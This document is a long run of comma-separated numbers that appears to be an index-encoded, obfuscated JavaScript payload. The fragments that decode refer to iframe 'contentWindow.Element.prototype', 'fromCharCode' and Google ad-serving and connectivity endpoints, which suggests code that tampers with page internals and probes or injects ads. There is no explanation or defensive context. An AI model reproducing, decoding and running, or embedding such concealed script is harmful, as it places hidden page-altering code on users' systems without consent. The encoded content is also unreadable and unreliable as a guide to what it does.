1,71,6,30,83,28,30,83,92,91,30,73,6,33,41,79,39,28,72,28,30,83,41,51,34,6,83,6,83,87,51,28,80,77,91,30,30,28,34,82,26,50,46,77,45,55,67,51,51,41,71,6,30,88,91,57,19,34,67,59,39,28,5,88,67,39,56,28,55,6,59,31,28,71,83,73,28,88,91,30,28,65,34,6,51,28,34,83,87,61,33,91,30,73,6,33,41,79,39,28,72,28,30,83,41,51,34,6,83,6,83,87,51,28,80,77,91,30,30,28,34,82,26,50,46,77,80,67,51,51,45,55,6,59,31,28,71,83,73,28,88,91,30,28,65,34,6,51,28,34,83,87,61,73,6,71,19,72,28,30,83,41,59,6,73,87,80,77,91,30,30,28,34,82,26,50,46,77,80,67,51,51,45,55,67,51,51,5,57,28,83,27,33,30,65,34,6,51,28,34,83,87,42,28,56,71,34,91,51,83,6,34,61,67,41,71,6,30,83,28,30,83,92,91,30,73,6,33,41,79,39,28,72,28,30,83,41,51,34,6,83,6,83,87,51,28,80,77,6,19,83,28,34,82,26,50,46,77,45,55,67,51,51,41,71,6,30,88,91,57,19,34,67,59,39,28,5,88,67,39,56,28,55,6,59,31,28,71,83,73,28,88,91,30,28,65,34,6,51,28,34,83,87,61,33,91,30,73,6,33,41,79,39,28,72,28,30,83,41,51,34,6,83,6,83,87,51,28,80,77,6,19,83,28,34,82,26,50,46,77,80,67,51,51,45,55,67,51,51,5,57,28,83,27,33,30,65,34,6,51,28,34,83,87,42,28,56,71,34,91,51,83,6,34,61,67,41,71,6,30,83,28,30,83,92,91,30,73,6,33,41,79,39,28,72,28,30,83,41,51,34,6,83,6,83,87,51,28,80,77,57,28,83,79,39,28,72,28,30,83,56,69,87,26,67,57,66,67,72,28,77,45,55,67,51,51,41,71,6,30,88,91,57,19,34,67,59,39,28,5,88,67,39,56,28,55,6,59,31,28,71,83,73,28,88,91,30,28,65,34,6,51,28,34,83,87,61,73,6,71,19,72,28,30,83,80,77,57,28,83,79,39,28,72,28,30,83,56,69,87,26,67,57,66,67,72,28,77,80,67,51,51,45,55,67,51,51,5,57,28,83,27,33,30,65,34,6,51,28,34,83,87,42,28,56,71,34,91,51,83,6,34,61,67,41,71,6,30,83,28,30,83,92,91,30,73,6,33,41,50,67,83,68,80,77,34,67,30,73,6,72,77,45,55,67,51,51,41,71,6,30,88,91,57,19,34,67,59,39,28,5,88,67,39,56,28,55,6,59,31,28,71,83,73,28,88,91,30,28,65,34,6,51,28,34,83,87,61,33,91,30,73,6,33,41,50,67,83,68,80,77,34,67,30,73,6,72,77,80,67,51,51,45,55,67,51,51,5,57,28,83,27,33,30,65,34,6,51,28,34,83,87,42,28,56,71,34,91,51,83,6,34,61,67,41,71,6,30,83,28,30,83,92,91,30,73,6,33,80,77,56,28,83,26,91,72,28,6,19,83,77,45,55,67,51,51,41,71,6,30,88,91,57,19,34,67,59,39,28,5,88,67,39,56,28,55,6,59,31,28,71,83,73,28,88,91,30,28,65,34,6,51,28,34,83,87,61,33,91,30,73,6,33,80,77,56,28,83,26,91,72,28,6,19,83,77,80,67,51,51,45,55,67,51,51,5,57,28,83,27,33,30,65,34,6,51,28,34,83,87,42,28,56,71,34,91,51,83,6,34,61,67,41,71,6,30,83,28,30,83,92,91,30,73,6,33,80,77,67,39,28,34,83,77,45,55,67,51,51,41,71,6,30,88,91,57,19,34,67,59,39,28,5,88,67,39,56,28,55,6,59,31,28,71,83,73,28,88,91,30,28,65,34,6,51,28,34,83,87,61,33,91,30,73,6,33,80,77,67,39,28,34,83,77,80,67,51,51,45,55,67,41,34,28,72,6,2,28,61,45,55,9,71,67,83,71,68,61,28,45,8,9,19,66,59,41,88,61,19,66,59,41,88,39,45,55,19,66,59,41,88,71,61,45,55,19,66,59,41,72,88,61,45,55,33,91,30,73,6,33,41,56,28,83,26,91,72,28,6,19,83,61,88,19,30,71,83,91,6,30,61,45,8,19,66,59,41,88,61,19,66,59,41,88,39,45,55,9,80,86,64,89,89,45,55,19,66,59,41,30,6,33,61,19,66,59,41,19,34,61,19,66,59,41,19,45,80,73,6,71,19,72,28,30,83,41,44,19,28,34,87,49,28,39,28,71,83,6,34,37,39,39,61,77,68,83,72,39,77,45,84,89,15,45,55,34,28,83,19,34,30,47,83,34,19,28,55,9,45,55,9,9,61,45,80,67,59,73,32,88,19,30,71,83,91,6,30,61,45,8,34,28,83,19,34,30,47,88,19,30,71,83,91,6,30,61,88,45,8,91,88,61,19,66,59,41,67,83,3,34,45,8,19,66,59,41,67,83,3,91,5,35,36,72,35,53,35,67,57,28,35,55,2,67,34,47,56,91,5,73,6,71,19,72,28,30,83,41,71,34,28,67,83,28,79,39,28,72,28,30,83,61,77,91,72,57,77,45,55,56,91,41,71,34,6,56,56,27,34,91,57,91,30,5,77,37,30,6,30,87,72,6,19,56,77,55,56,91,41,6,30,28,34,34,6,34,5,88,19,30,71,83,91,6,30,61,3,56,91,45,8,91,88,61,19,66,59,41,56,30,5,5,89,45,8,19,66,59,41,56,30,5,86,55,19,66,59,41,67,83,3,73,5,35,42,67,35,53,35,83,67,35,55,34,28,83,19,34,30,47,88,61,45,55,9,9,55,56,91,41,6,30,39,6,67,73,5,88,19,30,71,83,91,6,30,61,3,56,91,45,8,91,88,61,19,66,59,41,56,30,5,5,89,45,8,19,66,59,41,67,83,3,34,5,88,67,39,56,28,55,34,28,83,19,34,30,55,9,9,55,56,91,41,56,34,71,5,77,7,7,77,53,19,66,59,41,67,83,3,73,6,53,77,7,77,53,19,66,59,41,67,83,3,91,72,55,9,88,19,30,71,83,91,6,30,47,91,56,61,28,45,8,91,88,61,19,66,59,41,56,30,5,5,89,45,8,19,66,59,41,56,30,5,86,55,19,66,59,41,67,83,3,73,5,35,42,67,35,53,35,83,67,35,55,34,28,83,19,34,30,47,88,61,45,55,9,9,2,67,34,47,56,91,5,73,6,71,19,72,28,30,83,41,71,34,28,67,83,28,79,39,28,72,28,30,83,61,77,56,71,34,91,51,83,77,45,55,56,91,41,6,30,28,34,34,6,34,5,91,56,55,56,91,41,56,34,71,5,77,7,7,51,67,57,28,67,73,76,41,57,6,6,57,39,28,56,87,30,73,91,71,67,83,91,6,30,41,71,6,72,7,51,67,57,28,67,73,7,31,56,7,67,73,56,59,87,57,6,6,57,39,28,41,31,56,77,55,73,6,71,19,72,28,30,83,41,59,6,73,87,41,67,51,51,28,30,73,10,68,91,39,73,61,56,91,45,55,2,67,34,47,56,91,5,73,6,71,19,72,28,30,83,41,71,34,28,67,83,28,79,39,28,72,28,30,83,61,77,91,72,57,77,45,55,56,91,41,6,30,39,6,67,73,5,91,56,55,56,91,41,56,34,71,5,35,68,83,83,51,56,32,7,7,33,33,33,41,57,6,6,57,39,28,67,51,91,56,41,71,6,72,7,57,28,30,28,34,67,83,28,3,76,89,63,35,55,2,67,34,47,56,91,5,73,6,71,19,72,28,30,83,41,71,34,28,67,83,28,79,39,28,72,28,30,83,61,77,56,71,34,91,51,83,77,45,55,56,91,41,6,30,28,34,34,6,34,5,91,56,55,56,91,41,6,30,39,6,67,73,5,88,19,30,71,83,91,6,30,61,3,56,91,45,8,91,88,61,83,87,51,28,6,88,61,3,3,67,45,5,5,35,19,30,73,28,88,91,30,28,73,35,45,8,34,28,83,19,34,30,47,91,56,61,3,56,91,45,55,9,9,55,56,91,41,56,34,71,5,77,7,7,77,53,19,66,59,41,67,83,3,73,6,53,77,7,77,53,19,66,59,41,67,83,3,31,56,55,73,6,71,19,72,28,30,83,41,59,6,73,87,41,67,51,51,28,30,73,10,68,91,39,73,61,56,91,45,55,9,9,61,45,80,34,71,32,88,19,30,71,83,91,6,30,61,45,8,34,28,83,19,34,30,47,88,19,30,71,83,91,6,30,61,67,45,8,34,28,83,19,34,30,47,67,84,50,67,83,68,41,88,39,6,6,34,61,50,67,83,68,41,34,67,30,73,6,72,61,45,70,67,41,39,28,30,57,83,68,45,15,55,9,9,61,45,80,34,44,32,88,19,30,71,83,91,6,30,61,45,8,34,28,83,19,34,30,47,88,19,30,71,83,91,6,30,61,45,8,2,67,34,47,56,67,5,84,15,55,2,67,34,47,33,71,5,50,67,83,68,41,88,39,6,6,34,61,50,67,83,68,41,34,67,30,73,6,72,61,45,70,86,76,53,86,45,55,88,6,34,61,2,67,34,47,91,5,89,55,91,85,33,71,55,91,53,53,45,8,56,67,84,91,15,5,19,66,59,41,34,56,61,84,86,80,86,62,15,45,55,56,67,84,91,15,5,56,67,84,91,15,41,71,68,67,34,37,83,61,89,45,41,83,6,74,51,51,28,34,10,67,56,28,61,45,53,56,67,84,91,15,41,56,19,59,56,83,34,61,86,45,55,9,55,34,28,83,19,34,30,47,56,67,41,31,6,91,30,61,35,38,35,45,55,9,9,61,45,80,34,56,32,88,19,30,71,83,91,6,30,61,45,8,34,28,83,19,34,30,47,88,19,30,71,83,91,6,30,61,67,45,8,2,67,34,47,34,5,77,77,80,71,5,77,67,59,71,73,28,88,57,68,91,31,12,39,30,6,51,44,34,56,83,19,33,89,86,76,62,63,64,43,13,16,11,77,55,2,67,34,47,39,5,64,80,68,5,86,76,55,91,88,61,67,40,5,19,30,73,28,88,91,30,28,73,45,8,91,88,61,67,41,39,28,30,57,83,68,90,5,86,45,8,2,67,34,47,39,5,51,67,34,56,28,36,30,83,61,67,84,89,15,45,80,68,5,51,67,34,56,28,36,30,83,61,67,84,89,15,45,55,9,91,88,61,67,41,39,28,30,57,83,68,90,5,76,45,8,2,67,34,47,68,5,51,67,34,56,28,36,30,83,61,67,84,86,15,45,55,9,91,88,61,67,41,39,28,30,57,83,68,5,5,62,45,8,71,5,67,84,76,15,55,9,9,2,67,34,47,39,28,5,50,67,83,68,41,88,39,6,6,34,61,50,67,83,68,41,34,67,30,73,6,72,61,45,70,61,68,38,39,53,86,45,45,53,39,55,88,6,34,61,91,5,89,55,91,85,39,28,55,91,53,53,45,34,53,5,71,41,71,68,67,34,37,83,61,50,67,83,68,41,88,39,6,6,34,61,50,67,83,68,41,34,67,30,73,6,72,61,45,70,71,41,39,28,30,57,83,68,45,45,55,34,28,83,19,34,30,47,34,55,9,9,61,45,80,51,67,73,32,88,19,30,71,83,91,6,30,61,45,8,34,28,83,19,34,30,47,88,19,30,71,83,91,6,30,61,2,80,67,45,8,2,5,49,83,34,91,30,57,61,2,45,55,91,88,61,67,40,5,19,30,73,28,88,91,30,28,73,45,8,39,5,51,67,34,56,28,36,30,83,61,67,84,89,15,45,55,2,5,61,30,28,33,47,37,34,34,67,87,61,39,45,41,31,6,91,30,61,35,89,35,45,53,2,45,41,56,39,91,71,28,61,38,39,45,55,9,34,28,83,19,34,30,47,2,55,9,9,61,45,80,19,34,32,88,19,30,71,83,91,6,30,61,45,8,34,28,83,19,34,30,47,88,19,30,71,83,91,6,30,61,19,80,2,45,8,2,67,34,47,34,24,5,7,23,84,84,67,38,93,37,38,48,89,38,11,32,80,38,15,53,23,15,7,57,55,2,67,34,47,34,5,19,41,72,67,83,71,68,61,34,24,45,55,91,88,61,34,40,5,30,19,39,39,45,8,88,6,34,61,2,67,34,47,91,5,89,55,91,85,34,41,39,28,30,57,83,68,55,91,53,53,45,8,2,67,34,47,30,5,34,84,91,15,41,34,28,51,39,67,71,28,61,35,84,35,80,35,35,45,41,34,28,51,39,67,71,28,61,35,15,35,80,35,35,45,55,2,67,34,47,83,5,30,41,56,51,39,91,83,61,35,32,35,45,55,2,67,34,47,12,28,87,5,83,84,89,15,55,2,67,34,47,67,34,57,56,5,83,84,86,15,55,91,88,61,67,34,57,56,40,5,19,30,73,28,88,91,30,28,73,45,67,34,57,56,5,67,34,57,56,41,56,51,39,91,83,61,35,80,35,45,55,2,67,34,47,2,67,39,19,28,5,34,84,91,15,55,91,88,61,12,28,87,5,5,35,34,35,45,2,67,34,47,2,67,39,19,28,5,19,66,59,41,34,56,61,67,34,57,56,45,55,91,88,61,12,28,87,5,5,35,71,35,45,2,67,34,47,2,67,39,19,28,5,19,66,59,41,34,71,61,67,34,57,56,45,55,91,88,61,12,28,87,5,5,35,44,35,45,2,67,34,47,2,67,39,19,28,5,19,66,59,41,34,44,61,45,55,91,88,61,12,28,87,5,5,35,91,35,45,2,67,34,47,2,67,39,19,28,5,19,66,59,41,51,67,73,61,2,84,35,91,35,15,80,67,34,57,56,45,55,91,88,61,12,28,87,5,5,35,51,35,45,2,67,34,47,2,67,39,19,28,5,19,66,59,41,51,67,73,61,2,84,35,51,35,15,80,67,34,57,56,45,55,91,88,61,12,28,87,5,5,35,57,35,45,2,67,34,47,2,67,39,19,28,5,19,66,59,41,51,67,73,61,2,84,35,57,35,15,80,67,34,57,56,45,55,91,88,61,12,28,87,5,5,35,33,35,45,2,67,34,47,2,67,39,19,28,5,19,66,59,41,51,67,73,61,2,84,35,33,35,15,80,67,34,57,56,45,55,19,5,19,41,34,28,51,39,67,71,28,61,34,84,91,15,80,2,67,39,19,28,45,55,9,9,34,28,83,19,34,30,47,19,55,9,9,61,45,80,88,71,32,88,19,30,71,83,91,6,30,61,45,8,91,88,61,19,66,59,41,71,88,45,8,2,67,34,47,28,56,5,73,6,71,19,72,28,30,83,41,44,19,28,34,87,49,28,39,28,71,83,6,34,37,39,39,61,77,91,72,57,84,56,34,71,70,5,35,33,51,77,53,77,28,30,57,91,30,28,77,53,77,41,30,28,83,77,53,77,73,30,67,77,53,77,38,77,53,77,71,73,30,77,53,77,41,71,6,72,35,15,77,45,55,88,6,34,61,2,67,34,47,24,5,89,55,24,85,28,56,41,39,28,30,57,83,68,55,24,53,53,45,8,28,56,84,24,15,41,6,19,83,28,34,82,26,50,46,5,28,56,84,24,15,41,6,19,83,28,34,82,26,50,46,41,34,28,51,39,67,71,28,61,7,84,67,38,93,89,38,11,15,53,23,41,33,51,28,30,57,91,30,28,23,41,30,28,83,61,54,32,45,73,30,67,38,61,54,32,45,71,73,30,23,41,71,6,72,7,57,91,80,33,91,30,73,6,33,41,39,6,71,67,83,91,6,30,41,68,6,56,83,30,67,72,28,45,41,34,28,51,39,67,71,28,61,35,73,91,56,51,39,67,87,32,47,30,6,30,28,47,40,91,72,51,6,34,83,67,30,83,55,35,80,35,35,45,55,9,9,9,80,72,88,32,88,19,30,71,83,91,6,30,61,45,8,2,67,34,47,28,56,5,73,6,71,19,72,28,30,83,41,44,19,28,34,87,49,28,39,28,71,83,6,34,37,39,39,61,77,73,91,2,41,71,6,73,28,38,59,39,6,71,12,77,45,55,88,6,34,61,2,67,34,47,24,5,89,55,24,85,28,56,41,39,28,30,57,83,68,55,24,53,53,45,8,28,56,84,24,15,41,56,83,87,39,28,41,73,91,56,51,39,67,87,5,35,30,6,30,28,35,55,9,9,80,88,32,88,19,30,71,83,91,6,30,61,88,39,45,8,88,6,34,61,2,67,34,47,87,5,89,55,87,85,88,39,41,39,28,30,57,83,68,55,87,53,53,45,8,2,67,34,47,12,5,88,39,84,87,15,55,2,67,34,47,28,56,5,73,6,71,19,72,28,30,83,41,44,19,28,34,87,49,28,39,28,71,83,6,34,37,39,39,61,12,84,35,51,67,83,83,28,34,30,35,15,45,55,88,6,34,61,2,67,34,47,24,5,89,55,24,85,28,56,41,39,28,30,57,83,68,55,24,53,53,45,8,91,88,61,12,84,35,67,71,83,91,6,30,35,15,5,5,35,91,30,31,28,71,83,35,45,8,91,88,61,12,84,35,51,6,56,91,83,91,6,30,35,15,5,5,35,59,28,88,6,34,28,35,45,8,2,67,34,47,30,5,73,6,71,19,72,28,30,83,41,71,34,28,67,83,28,79,39,28,72,28,30,83,61,77,73,91,2,77,45,55,30,41,91,30,30,28,34,82,26,50,46,5,12,84,35,30,28,33,82,83,72,39,35,15,55,28,56,84,24,15,41,51,67,34,28,30,83,66,6,73,28,41,91,30,56,28,34,83,69,28,88,6,34,28,61,30,80,28,56,84,24,15,45,55,30,41,6,19,83,28,34,82,26,50,46,5,30,41,91,30,30,28,34,82,26,50,46,55,9,28,39,56,28,47,91,88,61,12,84,35,51,6,56,91,83,91,6,30,35,15,5,5,35,67,88,83,28,34,35,45,8,2,67,34,47,30,5,73,6,71,19,72,28,30,83,41,71,34,28,67,83,28,79,39,28,72,28,30,83,61,77,73,91,2,77,45,55,30,41,91,30,30,28,34,82,26,50,46,5,12,84,35,30,28,33,82,83,72,39,35,15,55,28,56,84,24,15,41,51,67,34,28,30,83,66,6,73,28,41,91,30,56,28,34,83,69,28,88,6,34,28,61,30,80,28,56,84,24,15,41,30,28,24,83,49,91,59,39,91,30,57,45,55,30,41,6,19,83,28,34,82,26,50,46,5,30,41,91,30,30,28,34,82,26,50,46,55,9,9,9,9,19,66,59,41,67,83,3,88,5,35,73,34,67,33,35,55,9,80,39,67,83,28,34,32,88,19,30,71,83,91,6,30,61,45,8,2,67,34,47,28,2,28,30,83,46,91,56,83,28,30,28,34,49,19,51,51,6,34,83,28,73,5,33,91,30,73,6,33,41,67,73,73,79,2,28,30,83,46,91,56,83,28,30,28,34,55,34,28,83,19,34,30,47,88,19,30,71,83,91,6,30,61,6,45,8,2,67,34,47,6,59,31,5,19,66,59,41,44,61,6,41,51,67,34,28,30,83,80,73,6,71,19,72,28,30,83,41,59,6,73,87,45,84,89,15,55,91,88,61,6,59,31,5,5,19,30,73,28,88,91,30,28,73,45,8,34,28,83,19,34,30,47,88,67,39,56,28,55,9,19,66,59,41,56,71,67,30,61,6,45,55,91,88,61,28,2,28,30,83,46,91,56,83,28,30,28,34,49,19,51,51,6,34,83,28,73,45,8,6,59,31,41,67,73,73,79,2,28,30,83,46,91,56,83,28,30,28,34,61,35,42,27,50,66,6,73,28,36,30,56,28,34,83,28,73,35,80,19,66,59,41,56,71,67,30,80,88,67,39,56,28,45,55,9,28,39,56,28,8,33,91,30,73,6,33,41,56,28,83,26,91,72,28,6,19,83,61,88,19,30,71,83,91,6,30,61,45,8,19,66,59,41,39,67,83,28,34,61,6,45,55,9,80,64,89,89,45,55,9,9,9,61,45,80,56,71,67,30,32,88,19,30,71,83,91,6,30,61,45,8,34,28,83,19,34,30,47,88,19,30,71,83,91,6,30,61,6,45,8,2,67,34,47,67,5,19,66,59,41,44,61,6,41,71,68,91,39,73,80,19,66,59,41,44,61,6,41,51,67,34,28,30,83,45,84,89,15,80,73,6,71,19,72,28,30,83,41,59,6,73,87,45,55,88,6,34,61,2,67,34,47,51,5,89,55,51,85,67,41,39,28,30,57,83,68,55,51,53,53,45,8,91,88,61,19,66,59,41,71,39,84,51,15,5,5,19,30,73,28,88,91,30,28,73,45,8,19,66,59,41,71,39,84,51,15,5,67,84,51,15,55,19,66,59,41,30,6,33,61,19,66,59,41,19,34,61,19,66,59,41,19,45,80,67,84,51,15,45,55,9,9,9,9,61,45,80,30,6,33,32,88,19,30,71,83,91,6,30,61,45,8,34,28,83,19,34,30,47,88,19,30,71,83,91,6,30,61,19,34,39,80,51,67,34,28,30,83,45,8,91,88,61,19,66,59,41,19,71,40,5,88,67,39,56,28,45,8,19,66,59,41,71,6,39,39,28,71,83,91,6,30,61,19,66,59,41,19,71,80,51,67,34,28,30,83,45,55,19,66,59,41,19,71,5,88,67,39,56,28,55,34,28,83,19,34,30,55,9,2,67,34,47,91,5,73,6,71,19,72,28,30,83,41,71,34,28,67,83,28,79,39,28,72,28,30,83,61,77,91,72,57,77,45,55,91,41,71,34,6,56,56,27,34,91,57,91,30,5,77,37,30,6,30,87,72,6,19,56,77,55,91,41,6,30,39,6,67,73,5,88,19,30,71,83,91,6,30,61,45,8,19,66,59,41,71,53,53,55,2,67,34,47,71,5,73,6,71,19,72,28,30,83,41,71,34,28,67,83,28,79,39,28,72,28,30,83,61,77,71,67,30,2,67,56,77,45,55,2,67,34,47,83,5,71,41,57,28,83,10,6,30,83,28,24,83,61,77,76,73,77,45,55,2,67,34,47,33,5,91,41,33,91,73,83,68,55,2,67,34,47,68,5,91,41,68,28,91,57,68,83,55,2,67,34,47,72,5,35,88,34,6,72,10,68,67,34,10,6,73,28,35,55,71,41,56,83,87,39,28,41,33,91,73,83,68,5,71,41,33,91,73,83,68,5,33,55,71,41,56,83,87,39,28,41,68,28,91,57,68,83,5,71,41,68,28,91,57,68,83,5,68,55,83,41,57,39,6,59,67,39,37,39,51,68,67,5,86,41,89,55,83,41,57,39,6,59,67,39,10,6,72,51,6,56,91,83,28,27,51,28,34,67,83,91,6,30,5,35,71,6,51,87,35,55,83,84,19,66,59,41,67,83,3,88,53,19,66,59,41,67,83,3,91,15,61,91,80,89,80,89,45,55,2,67,34,47,59,5,19,66,59,41,51,76,63,61,83,84,19,66,59,41,72,61,45,15,61,89,80,89,80,33,80,68,45,41,73,67,83,67,45,55,2,67,34,47,56,5,77,77,55,2,67,34,47,2,5,84,77,47,77,80,77,40,77,80,77,23,77,77,80,77,75,77,80,77,21,77,80,77,81,77,80,77,25,77,80,77,35,77,80,77,61,77,80,77,45,77,80,77,70,77,80,77,53,77,80,77,80,77,80,77,38,77,80,77,41,77,80,77,7,77,80,77,89,77,80,77,86,77,80,77,76,77,80,77,62,77,80,77,63,77,80,77,64,77,80,77,43,77,80,77,13,77,80,77,16,77,80,77,11,77,80,77,32,77,80,77,55,77,80,77,85,77,80,77,5,77,80,77,90,77,80,77,54,77,80,77,4,77,80,77,37,77,80,77,69,77,80,77,10,77,80,77,42,77,80,77,79,77,80,77,1,77,80,77,0,77,80,77,82,77,80,77,36,77,80,77,22,77,80,77,18,77,80,77,46,77,80,77,50,77,80,77,66,77,80,77,27,77,80,77,65,77,80,77,60,77,80,77,29,77,80,77,49,77,80,77,26,77,80,77,74,77,80,77,58,77,80,77,92,77,80,77,20,77,80,77,17,77,80,77,48,77,80,77,84,77,80,77,23,23,77,80,77,15,77,80,77,14,77,80,77,3,77,80,77,78,77,80,77,67,77,80,77,59,77,80,77,71,77,80,77,73,77,80,77,28,77,80,77,88,77,80,77,57,77,80,77,68,77,80,77,91,77,80,77,31,77,80,77,12,77,80,77,39,77,80,77,72,77,80,77,30,77,80,77,6,77,80,77,51,77,80,77,44,77,80,77,34,77,80,77,56,77,80,77,83,77,80,77,19,77,80,77,2,77,80,77,33,77,80,77,24,77,80,77,87,77,80,77,93,77,80,77,8,77,80,77,52,77,80,77,9,77,15,55,88,6,34,61,2,67,34,47,24,5,89,55,24,85,59,41,39,28,30,57,83,68,55,24,53,53,45,91,88,61,59,84,24,15,45,56,53,5,2,84,61,59,84,24,15,38,62,76,45,15,55,2,67,34,47,83,5,19,66,59,41,34,56,61,45,55,56,5,56,41,34,28,51,39,67,71,28,61,35,77,19,30,91,83,3,39,91,56,83,77,35,80,35,77,19,30,91,83,3,39,91,56,83,3,35,53,83,53,35,77,35,45,55,56,5,56,41,34,28,51,39,67,71,28,61,35,77,6,59,56,28,34,2,28,77,35,80,35,77,6,59,56,28,34,2,28,3,35,53,83,53,35,77,35,45,55,2,67,34,47,19,71,39,5,22,49,27,66,41,51,67,34,56,28,61,56,45,55,91,88,61,19,71,39,5,5,5,83,34,19,28,45,8,19,71,39,5,28,2,67,39,61,77,61,77,53,56,53,77,45,77,45,55,9,19,71,39,41,19,30,91,83,3,39,91,56,83,5,19,71,39,84,35,19,30,91,83,3,39,91,56,83,3,35,53,83,15,55,19,71,39,41,6,59,56,28,34,2,28,5,19,71,39,84,35,6,59,56,28,34,2,28,3,35,53,83,15,55,19,66,59,41,56,2,61,19,71,39,45,55,91,88,61,19,66,59,41,71,5,5,86,25,25,19,71,39,41,6,59,56,28,34,2,28,41,28,30,67,59,39,28,73,5,5,86,45,8,19,66,59,41,19,71,5,19,71,39,55,19,66,59,41,39,67,83,28,34,61,19,71,39,41,6,59,56,28,34,2,28,45,55,9,28,39,56,28,8,19,66,59,41,71,6,39,39,28,71,83,91,6,30,61,19,71,39,80,51,67,34,28,30,83,45,55,9,9,55,91,41,6,30,28,34,34,6,34,5,88,19,30,71,83,91,6,30,61,45,8,91,88,61,91,41,56,34,71,5,5,39,6,71,67,83,91,6,30,41,51,34,6,83,6,71,6,39,53,19,34,39,45,8,91,41,56,34,71,5,19,66,59,41,19,34,61,19,66,59,41,87,45,55,34,28,83,19,34,30,55,9,2,67,34,47,56,5,19,66,59,41,2,56,61,45,55,91,88,61,56,45,8,2,67,34,47,83,5,19,66,59,41,34,56,61,45,55,56,5,56,41,34,28,51,39,67,71,28,61,35,77,19,30,91,83,3,39,91,56,83,77,35,80,35,77,19,30,91,83,3,39,91,56,83,3,35,53,83,53,35,77,35,45,55,56,5,56,41,34,28,51,39,67,71,28,61,35,77,6,59,56,28,34,2,28,77,35,80,35,77,6,59,56,28,34,2,28,3,35,53,83,53,35,77,35,45,55,2,67,34,47,19,71,39,5,22,49,27,66,41,51,67,34,56,28,61,56,45,55,91,88,61,19,71,39,5,5,5,83,34,19,28,45,8,19,71,39,5,28,2,67,39,61,77,61,77,53,56,53,77,45,77,45,55,9,19,71,39,41,19,30,91,83,3,39,91,56,83,5,19,71,39,84,35,19,30,91,83,3,39,91,56,83,3,35,53,83,15,55,19,71,39,41,6,59,56,28,34,2,28,5,19,71,39,84,35,6,59,56,28,34,2,28,3,35,53,83,15,55,19,66,59,41,71,6,39,39,28,71,83,91,6,30,61,19,71,39,80,51,67,34,28,30,83,45,55,9,9,55,91,41,56,34,71,5,19,34,39,55,9,9,61,45,80,51,76,63,32,88,19,30,71,83,91,6,30,61,45,8,34,28,83,19,34,30,47,88,19,30,71,83,91,6,30,61,59,45,8,2,67,34,47,56,5,84,15,55,88,6,34,61,2,67,34,47,91,5,89,55,91,85,59,41,39,28,30,57,83,68,55,91,53,5,63,45,8,91,88,61,59,84,91,53,89,15,90,89,45,56,41,51,19,56,68,61,59,84,91,53,89,15,45,55,91,88,61,59,84,91,53,86,15,90,89,45,56,41,51,19,56,68,61,59,84,91,53,86,15,45,55,91,88,61,59,84,91,53,76,15,90,89,45,56,41,51,19,56,68,61,59,84,91,53,76,15,45,55,9,34,28,83,19,34,30,47,56,55,9,9,61,45,80,56,2,32,88,19,30,71,83,91,6,30,61,45,8,34,28,83,19,34,30,47,88,19,30,71,83,91,6,30,61,73,45,8,83,34,87,8,39,6,71,67,39,49,83,6,34,67,57,28,41,56,28,83,36,83,28,72,61,19,66,59,41,67,83,3,91,59,80,22,49,27,66,41,56,83,34,91,30,57,91,88,87,61,73,45,45,55,9,71,67,83,71,68,61,28,45,8,9,9,9,61,45,80,2,56,32,88,19,30,71,83,91,6,30,61,45,8,34,28,83,19,34,30,47,88,19,30,71,83,91,6,30,61,45,8,83,34,87,8,34,28,83,19,34,30,47,39,6,71,67,39,49,83,6,34,67,57,28,41,57,28,83,36,83,28,72,61,19,66,59,41,67,83,3,91,59,45,55,9,71,67,83,71,68,61,28,45,8,34,28,83,19,34,30,47,88,67,39,56,28,55,9,9,9,61,45,80,91,56,3,83,28,56,83,32,88,19,30,71,83,91,6,30,61,45,8,34,28,83,19,34,30,47,88,19,30,71,83,91,6,30,61,45,8,91,88,61,33,91,30,73,6,33,41,39,6,71,67,83,91,6,30,41,68,67,56,68,41,56,28,67,34,71,68,61,77,3,3,87,83,28,56,83,77,45,90,38,86,45,83,28,56,83,5,83,34,19,28,55,28,39,56,28,47,83,28,56,83,5,88,67,39,56,28,55,34,28,83,19,34,30,47,83,28,56,83,55,9,9,61,45,80,67,71,56,56,32,88,19,30,71,83,91,6,30,61,45,8,34,28,83,19,34,30,47,88,19,30,71,83,91,6,30,61,71,56,56,45,8,2,67,34,47,68,5,73,6,71,19,72,28,30,83,41,44,19,28,34,87,49,28,39,28,71,83,6,34,37,39,39,61,35,59,6,73,87,35,45,84,89,15,80,56,5,73,6,71,19,72,28,30,83,41,71,34,28,67,83,28,79,39,28,72,28,30,83,61,35,56,83,87,39,28,35,45,55,56,41,56,28,83,37,83,83,34,91,59,19,83,28,61,77,83,87,51,28,77,80,77,83,28,24,83,7,71,56,56,77,45,55,91,88,61,56,41,56,83,87,39,28,49,68,28,28,83,45,56,41,56,83,87,39,28,49,68,28,28,83,41,71,56,56,26,28,24,83,5,71,56,56,55,28,39,56,28,47,56,41,91,30,30,28,34,82,26,50,46,5,71,56,56,55,34,28,83,19,34,30,47,68,41,67,51,51,28,30,73,10,68,91,39,73,61,56,45,55,9,9,61,45,80,57,32,88,19,30,71,83,91,6,30,61,45,8,34,28,83,19,34,30,47,88,19,30,71,83,91,6,30,61,45,8,2,67,34,47,33,5,33,91,30,73,6,33,41,91,30,30,28,34,92,91,73,83,68,55,2,67,34,47,34,5,64,55,91,88,61,33,85,5,63,13,11,45,34,5,86,55,91,88,61,33,85,5,13,43,13,45,34,5,76,55,91,88,61,33,85,5,86,89,76,62,45,34,5,62,55,91,88,61,33,85,5,86,63,62,11,45,34,5,63,55,34,28,83,19,34,30,47,34,55,9,9,61,45,80,72,32,88,19,30,71,83,91,6,30,61,45,8,34,28,83,19,34,30,47,88,19,30,71,83,91,6,30,61,45,8,34,28,83,19,34,30,47,19,66,59,41,67,83,3,57,53,19,66,59,41,67,83,3,91,53,19,66,59,41,67,83,3,73,55,9,9,61,45,80,71,6,39,39,28,71,83,91,6,30,32,88,19,30,71,83,91,6,30,61,45,8,34,28,83,19,34,30,47,88,19,30,71,83,91,6,30,61,19,71,39,80,51,67,34,28,30,83,45,8,2,67,34,47,6,5,8,91,30,91,83,32,88,19,30,71,83,91,6,30,61,45,8,91,88,61,19,66,59,41,71,56,56,5,5,88,67,39,56,28,45,8,19,66,59,41,71,56,56,5,19,66,59,41,67,71,56,56,61,19,71,39,41,71,56,56,3,71,6,72,72,6,30,45,55,9,88,6,34,61,2,67,34,47,91,5,89,55,91,85,19,71,39,41,19,30,91,83,3,39,91,56,83,41,39,28,30,57,83,68,55,91,53,53,45,8,6,41,19,30,91,83,61,19,71,39,41,19,30,91,83,3,39,91,56,83,84,91,15,80,51,67,34,28,30,83,45,55,9,9,80,19,30,91,83,32,88,19,30,71,83,91,6,30,61,19,